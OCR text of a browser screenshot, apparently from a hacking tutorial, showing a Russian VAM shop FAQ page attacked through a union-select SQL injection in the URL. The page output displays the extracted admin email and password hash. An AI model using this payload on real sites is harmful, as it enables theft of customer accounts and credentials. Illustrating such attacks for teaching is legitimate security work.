 хек - Opera
хек
http://example.com/faq.php?akeywords=1%27%29+union+select+1,2,concat_ws(0x7e,customers_email_address,customers_password),4++from+cu
Поиск в Google
VAM shop
Главная Корзина Оформить Вход
Каталог » Вопросы и ответы
Разделы
Узнайте больше
Доставка
Безопасность магазина
Условия использования
Информация о магазине
Свяжитесь с нами
Информация
Карта сайта
Быстрый заказ
Укажите код товара.
Поиск
Вопросы и ответы
Поиск
30.11.2036
2
admin@mail.ru~21232f297a57a5a743894a0e4a801fc3
Показано 1 - 1 (всего 1 вопросов)
Страницы: 1
» Корзина
Корзина пуста.
» Вход
E-Mail:
admin@mail.ru
Пароль:
*****
Войти
Регистрация
Продолжить
пароль?
Партнёрская программа
Информация о
партнёрской программе
Вход / Регистрация
Рассылка
http://example.com/login.php?action=process
Вид (100%)
Пуск
Загрози у к...
PHP Expert ...
Безымянны...
хек - Opera
Z:\home\exa...
Глава 3. Ус...
EN
3:54